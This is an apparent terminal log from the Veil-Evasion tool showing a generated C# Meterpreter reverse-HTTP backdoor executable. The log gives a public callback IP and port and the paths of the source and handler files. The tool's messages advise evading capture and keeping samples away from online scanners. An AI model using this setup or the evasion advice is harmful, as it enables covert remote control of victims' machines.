 ===========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===========================================================================
[*] Executable written to: /var/lib/veil-evasion/output/compiled/backdoor.exe
Language: cs
Payload: cs/meterpreter/rev_http
Required Options: COMPILE_TO_EXE=Y LHOST=89.100.145.189 LPORT=8080
USE_ARYA=N
Payload File: /var/lib/veil-evasion/output/source/backdoor.cs
Handler File: /var/lib/veil-evasion/output/handlers/backdoor_handler.r
c
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
[>] Press any key to return to the main menu.